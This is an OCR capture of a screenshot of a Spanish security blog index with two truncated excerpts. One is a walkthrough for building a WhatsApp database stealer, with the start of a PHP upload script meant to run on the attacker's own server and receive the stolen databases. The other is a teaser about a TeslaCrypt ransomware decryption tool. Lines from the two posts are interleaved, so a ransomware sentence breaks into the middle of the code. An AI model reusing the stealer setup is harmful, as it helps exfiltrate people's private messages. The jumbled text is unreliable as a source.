
montar nuestro propio Whatsapp Stealer y ahora Bas Bosschert
ha publicado una PoC con unas pocas modificaciones. Para
empezar con la prueba de concepto ( y ojo que digo PoC que nos
conocemos ;) ) tenemos que publicar en nuestro webserver un php
para subir las bases de datos de Whatsapp: <?php // Upload script
to upload Whatsapp database // This script is for testing purposes
only. $uploaddir = "/tmp/whatsapp/"; if ($_FILES["file"]["error"]
Herramienta para recuperar los archivos cifrados por el
> 0) { echo "Error: " . $_FILES["file"]["error"] . "<br>"; } else {
ransomware TeslaCrypt, una variante de CryptoLocker
echo "Upload: " ....
Cifrar los archivos de la víctima y luego pedir bitcoins para
descifrarlos es un negocio muy lucrativo: las campañas de
ramsonware se están convirtiendo en una amenaza cada vez
mayor . Después de la caída de CryptoLocker surgió Cryptowall,
con técnicas anti-depuración avanzadas, y después numerosas
variantes que se incluyen en campañas dirigidas cada vez más
numerosas. Una de las últimas variantes se llama TeslaCrypt y
parece ser un derivado del ransomware CryptoLocker original .
Este ransomware está dirigido específicamente a gamers y,